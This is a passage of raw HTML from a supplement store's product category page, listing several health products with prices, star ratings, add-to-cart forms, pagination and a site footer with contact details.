	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                    						45 day supply
					                					

	</div></span>		
                                
                    			<a href="https://www.umeken.com/c-balance-45day-supply.html?selected_section=discussion#discussion" title="link">
	
<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
				<li><i class="ri-star-half-fill"></i></li>
					    </ul>

	</a>



        
    

		
		
	<div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-660 ty-price-update" id="price_update_660">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_660"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_660" class="ty-price-num">25.00</span></bdi></span>
									

									<!--price_update_660--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">11,000</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-660 " id="add_to_cart_update_660">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_660_885" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..660]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_660--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
		</div>
<div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_259" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
		<input type="hidden" name="product_data[259][product_id]" value="259" />
		<div class="relative cm-reload-259" id="product_images_multicolumns259_update">




        <a href="https://www.umeken.com/takumi-japanese-stock-powder-8g-x-26-packets.html">
		
                    
                    
         
            
                
                                                                                                                                                                
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_259"src="https://www.umeken.com/images/detailed/8/takumi_rect.png"alt="Takumi (Japanese Stock Powder) / 8g x 26 packets Product Image"title="Takumi (Japanese Stock Powder) / 8g x 26 packets Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/takumi-japanese-stock-powder-8g-x-26-packets.html" class="product-title no-underline" title="Takumi (26 Packets)" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >Takumi (26 Packets)</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                    						1 packet = 4 servings
					                					

	</div></span>		
                                
                    			<a href="https://www.umeken.com/takumi-japanese-stock-powder-8g-x-26-packets.html?selected_section=discussion#discussion" title="link">
	
<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
				<li><i class="ri-star-half-fill"></i></li>
					    </ul>

	</a>



        
    

		
		
	<div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-259 ty-price-update" id="price_update_259">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_259"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_259" class="ty-price-num">28.00</span></bdi></span>
									

									<!--price_update_259--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">11,000</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-259 " id="add_to_cart_update_259">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_259_527" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..259]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_259--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
		</div>
<div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_668" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
		<input type="hidden" name="product_data[668][product_id]" value="668" />
		<div class="relative cm-reload-668" id="product_images_multicolumns668_update">




        <a href="https://www.umeken.com/tenzyme-koso-paste.html">
		
                    
                    
         
            
                
                                                                                                                                                                                                                                                                                                                                                                                                                            
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_668"src="https://www.umeken.com/images/detailed/9/TENzyme_rect_new_label.png"alt="Koso Delight Paste Product Image"title="Koso Delight Paste Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/tenzyme-koso-paste.html" class="product-title no-underline" title="TENzyme Koso Paste" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >TENzyme Koso Paste</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                            &nbsp;
                                    					

	</div></span><ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]"><li></li><li></li><li></li><li></li><li></li></ul><div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-668 ty-price-update" id="price_update_668">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_668"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_668" class="ty-price-num">50.00</span></bdi></span>
									

									<!--price_update_668--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">10,000</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-668 " id="add_to_cart_update_668">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_668_206" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..668]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_668--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
		</div>
<div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_415" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
		<input type="hidden" name="product_data[415][product_id]" value="415" />
		<div class="relative cm-reload-415" id="product_images_multicolumns415_update">




        <a href="https://www.umeken.com/omega3-coq10-1-mth-supply-60-tablets.html">
		
                    
                    
         
            
                
                                                                                                                                                                                                                                        
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_415"src="https://www.umeken.com/images/detailed/8/omega3_rect_new.png"alt="Omega3 + CoQ10 (60 Softgels) Product Image"title="Omega3 + CoQ10 (60 Softgels) Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/omega3-coq10-1-mth-supply-60-tablets.html" class="product-title no-underline" title="Omega3 + CoQ10 (60 Softgels)" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >Omega3 + CoQ10 (60 Softgels)</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                    						1 mth supply
					                					

	</div></span><ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]"><li></li><li></li><li></li><li></li><li></li></ul><div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-415 ty-price-update" id="price_update_415">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_415"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_415" class="ty-price-num">39.00</span></bdi></span>
									

									<!--price_update_415--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">15,500</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-415 " id="add_to_cart_update_415">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_415_616" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..415]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_415--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
		</div>
<div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_652" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
		<input type="hidden" name="product_data[652][product_id]" value="652" />
		<div class="relative cm-reload-652" id="product_images_multicolumns652_update">




        <a href="https://www.umeken.com/aojiru-green-leaves-powder.html">
		
                    
                    
         
            
                
                                                                                                                                                                                                                                                                            
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_652"src="https://www.umeken.com/images/detailed/8/aojiru_rect_new_label.png"alt="Aojiru Green Leaves Powder (30 Packets) Product Image"title="Aojiru Green Leaves Powder (30 Packets) Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/aojiru-green-leaves-powder.html" class="product-title no-underline" title="Aojiru Green Leaves Powder (30 Packets)" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >Aojiru Green Leaves Powder (30 Packets)</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                    						1mth supply
					                					

	</div></span>		
                                
                    			<a href="https://www.umeken.com/aojiru-green-leaves-powder.html?selected_section=discussion#discussion" title="link">
	
<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
						    </ul>

	</a>



        
    

		
		
	<div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-652 ty-price-update" id="price_update_652">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_652"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_652" class="ty-price-num">39.00</span></bdi></span>
									

									<!--price_update_652--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">15,500</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-652 " id="add_to_cart_update_652">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_652_248" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..652]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_652--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
		</div>

                        </div>
                        

                                                    



        
                
        <div class="pagination pt-[40px] items-center flex gap-[30px] justify-center">
    	
    	
	
	<a data-ca-scroll=".cm-pagination-container" 
		class="" 
		>
            
			<span class="cursor-pointer">
                <span class="sr-only">Previous Page</span>
				<svg width="10" height="19" viewBox="0 0 10 19" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path opacity="0.3"  d="M0.707106 8.87883C0.316582 9.26935 0.316583 9.90252 0.707107 10.293L8.29289 17.8788C8.92286 18.5088 10 18.0626 10 17.1717L10 2.00015C10 1.10925 8.92286 0.663082 8.29289 1.29305L0.707106 8.87883Z" fill="#353535"></path>
				</svg>
			</span>
	</a>

	
						<span class="font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-white text-center bg-blue w-[32px] h-[32px] p-[8px] cursor-pointer">1</span>
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/health-products/ena0-2/family/page-2/?sl=EN" 
				data-ca-page="2" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents">
					2
			</a>
			
				
	
	<a data-ca-scroll=".cm-pagination-container" 
		class=" cm-history cm-ajax" 
		href="https://www.umeken.com/health-products/ena0-2/family/page-2/?sl=EN" 
		data-ca-page="2" 
		data-ca-target-id="pagination_contents">
			<span class="cursor-pointer">
                <span class="sr-only">Next Page</span>
				<svg width="10" height="19" viewBox="0 0 10 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path  d="M9.29289 10.293C9.68342 9.90252 9.68342 9.26935 9.29289 8.87883L1.70711 1.29304C1.07714 0.66308 -8.07642e-07 1.10925 -7.68699e-07 2.00015L-1.05529e-07 17.1717C-6.65859e-08 18.0626 1.07714 18.5088 1.70711 17.8788L9.29289 10.293Z" fill="#353535"></path>
				</svg>
			</span>
	</a>

		
            </div>
        
    <!--pagination_contents--></div>
    
                        
                    <!--pagination_contents_all--></div>
                    

                </div>
            </div>
        </section>

        
        <link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">

        <!-- Inline script moved to the bottom of the page -->
    </div>




		
	
</div><!--category_products_147-->
                            </div>
        </div>    
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <div class="ty-footer">
        <h2 class="ty-footer-general__header  cm-combination hidden" id="sw_footer-general_194">
            
                            <span>umk_footer_container</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_194">


		
			
	

<footer class="footer bg-white">
    <div id="topMoveButton" class="cursor-pointer hidden md:visible"><img id="topMoveButtonImg" src="/assets/images/back_to_top_icon.svg" class="back-to-top-icon" alt="move top" /></div> 
    <div class="container py-[20px] lg:pt-[60px] relative">
        <div class="block md:flex justify-between pb-[30px] md:pb-[60px] border-b border-black-50">
            <div class="hidden lg:hidden lg:w-[193px] max-md:mt-[30px]">
                <a href="/">
                    <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="144" height="30" alt="Umeken Logo"/>
                </a>
            </div>
            <div class="_mt-[20px] lg:mt-0 md:w-[210px] lg:w-[283px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">ABOUT UMEKEN</h5>
                <ul class="lg:columns-2">
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/about-our-company.html">About us</a>
                    </li>
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/why-umeken.html">Why Umeken?</a>
                    </li>
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/umeken-history.html">History</a>
                    </li>
					
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/friends.html">Friend Referral</a>
                    </li>
                </ul>
            </div>
            <div class="mt-[20px] lg:mt-0 md:w-[210px] lg:w-[283px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">CUSTOMER CARE</h5>
                <ul class="lg:columns-2">
                    <li class="inline-block mt-[16px] w-full hidden">
                        <a class="hover:text-blue hover:underline" href="faq.html">FAQ</a>
                    </li>
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="store-locator.html">Store Locator</a>
                    </li>
					

                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="contact-us.html">Contact Us</a>
                    </li>
					
					
<li class="inline-block mt-[16px] w-[90px]">
                        <a class="hover:text-blue hover:underline" href="myumeken.html"><img alt="myUmeken title" src="/assets/images/myumeken/icon-myumeken-logo.svg"></a>
                    </li>					
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/index.php?dispatch=wholesale.register">Wholesale Inquiry</a>
                    </li>
					
                    
                </ul>
            </div>
            <div class="md:w-[210px] lg:w-[283px] max-md:mt-[20px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">CONTACT US</h5>
                <ul class="columns-1">
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-time-line text-[19px] mr-[8px]"></i>
                        <span> M-F, 9-5pm PST </span>
                    </li>
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-phone-line text-[19px] mr-[8px]"></i>
                        <a class="hover:text-blue hover:underline" href="tel:8889413311"> 888-941-3311 (Toll-free) </a>
                    </li>
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-mail-line text-[19px] mr-[8px]"></i>
                        <a class="hover:text-blue hover:underline" href="mailto:info@umekenusa.com"> info@umekenusa.com </a>
                    </li>
                </ul>
            </div>
            <div class="hidden lg:visible lg:w-[193px] max-md:mt-[30px]">
                <a href="/">
                    <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="193" height="40" alt="Umeken Logo" />
                </a>
            </div>
        </div>
                    <div class="mt-[31px] block lg:flex items-center justify-between pb-[50px]">
                    <div>
                <div class="text-gray">© 2026 Umeken USA, Inc. ALL RIGHTS RESERVED.</div>
                <div class="pt-[16px]">
                    <ul class="lg:flex lg:justify-between gap-[16px] text-gray">
                        <li class="inline lg:block mr-[16px] lg:mr-0"><a class="hover:text-blue underline" href="/privacy-policy.html">Privacy Statement</a></li>
                        <li class="inline lg:block mr-[16px] lg:mr-0">
                            <a class="hover:text-blue underline" href="/terms-and-conditions.html">Terms and Conditions</a>
                        </li>
                        <li class="inline lg:block mr-[16px] lg:mr-0">
                            <a class="hover:text-blue underline" href="/accessibility-statement.html">Accessibility Statement</a>
                        </li>
                        <li class="inline lg:block mr-[16px] lg:mr-0"><a class="hover:text-blue underline" href="/sitemap.html">Sitemap</a></li>
                    </ul>
                </div>
            </div>
            <div class="blog flex justify-between mt-[30px] lg:mt-0">
                <div class="social-media-icons pr-[24px]">
                    <ul class="flex lg:justify-between gap-[15px]">
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.instagram.com/umeken_usa/" target="_blank">
                                <i class="ri-instagram-line" aria-hidden="true"></i>
                                <span class="sr-only">Instagram</span>
                            </a>
                        </li>
                        <li class="hidden">
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="/kakao.html?sl=KR" target="_blank">
                                <i class="ri-kakao-talk-fill" aria-hidden="true"></i>
                                <span class="sr-only">Kakao</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.facebook.com/umekenusa" target="_blank">
                                <i class="ri-facebook-circle-fill" aria-hidden="true"></i>
                                <span class="sr-only">Facebook</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.youtube.com/user/UmekenVideo" target="_blank">
                                <i class="ri-youtube-fill" aria-hidden="true"></i>
                                <span class="sr-only">Youtube</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="/wechat.html?sl=CN" target="_blank">
                                <i class="ri-wechat-fill" aria-hidden="true"></i>
                                <span class="sr-only">Wechat</span>
                            </a>
                        </li>
                    </ul>
                </div>
                <div>
                    
                    
                                                                    
                        <div class="dropdown inline-block relative">
                            <button class="dropdown-toggle flex gap-[1px] align-middle text-[14px] text-blue-gray font-medium uppercase">
                                <span class="mr-1">EN</span>
                                <i class="ri-arrow-down-s-fill"></i>
                            </button>

                            <div class="hidden dropdown-content bg-black py-[12px] px-[20px] absolute z-20 left-[50%] " style="transform: translate(-50%, -135px);"><!--min-w-[101px]-->
                                <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                            <li class="">
                                            <a href="index.php?dispatch=categories.view&amp;category_id=89&amp;sl=EN" title="Change language" class=" active-element">
                                                EN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=categories.view&amp;category_id=89&amp;sl=CN" title="Change language" class="">
                                                CN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=categories.view&amp;category_id=89&amp;sl=KR" title="Change language" class="">
                                                KR
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>
    </div>

    <div id="modal-signin" class="modal-signin">
        <!-- Modal content -->
        <div class="modal-content w-full lg:w-[1110px] mx-auto">
            


<link rel="stylesheet" type="text/css" href="/design/themes/umeken_responsive/css/umeken/umeken_customer.css?v=7440169269">

                


                
                    
    <div class="block lg:flex" id='divlogin'>
        <!-- left side -->
        <div class="signin-block flex-1 bg-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] md:mt-0">
            <div class="flex flex-row-reverse lg:block items-start justify-between">
                <div class="text-right lg:h-[22px]">                
                    <span class="close-modal inline-flex lg:hidden cursor-pointer "> 
                        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
                <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">Sign in</h4>
            </div>

                            <div id="errmsg_uinfo" class="hidden errmsg normalmsg"></div>
            
            <form name="popup1026_form" action="https://www.umeken.com/" method="post">
                <input type="hidden" name="return_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
                <input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />

                <div class="mb-[6px] md:mb-[14px]">
